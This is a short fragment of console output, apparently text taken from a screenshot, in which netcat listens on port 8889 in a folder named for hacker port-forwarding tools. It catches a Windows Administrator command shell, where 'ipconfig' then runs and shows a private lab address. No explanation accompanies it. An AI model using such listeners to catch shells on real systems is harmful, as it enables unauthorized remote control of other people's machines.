 E:\hacker\tools\端口转发\netcat-1.11>nc.exe -l -p 8889
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\netcat-1.11>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::3cfa:c610:f55e:a716%15
IPv4 地址 . . . . . . . . . . . . : 192.168.226.143